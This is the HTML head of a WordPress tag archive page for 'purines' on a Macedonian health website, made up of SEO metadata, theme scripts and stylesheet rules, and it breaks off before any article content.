

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/purini/
body_size: 54391
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>пурини Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/purini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="пурини Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/purini/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/purini/","url":"https://nmd.mk/tag/purini/","name":"пурини Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/purini/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/purini/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2021/11/IMG_6749-e1636237604485.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/purini/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/purini/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2021/11/IMG_6749-e1636237604485.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2021/11/IMG_6749-e1636237604485.jpg","width":700,"height":388},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/purini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"пурини"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; пурини Tag Feed" href="https://nmd.mk/tag/purini/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/15366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="39068a861f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
